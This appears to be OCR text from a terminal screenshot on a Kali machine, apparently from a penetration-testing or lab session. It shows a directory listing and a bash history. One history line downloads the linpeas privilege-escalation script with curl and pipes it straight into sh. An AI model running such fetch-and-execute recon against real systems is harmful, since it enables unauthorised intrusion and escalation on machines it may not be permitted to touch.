
drwxrwxr-x 4 kali kali 4096 Jan  5 11:27 ..

-rwxrwxrwx 1 kali kali  250 Dec 29 00:48 
.bash_history

-rwxrwxrwx 1 kali kali  220 Dec 29 00:17 
.bash_logout

-rwxrwxrwx 1 kali kali 3771 Dec 29 00:17 
.bashrc

-rwxrwxrwx 1 kali kali  807 Dec 29 00:17 
.profile

-rwxrwxrwx 1 kali kali    7 Dec 29 00:46 
.python_history

$ cat .bash_history 

ls -la

whoami

curl -L 
https://github.com/carlospolop/PEASS-
ng/releases/latest/download/linpeas.sh | sh

cd /data
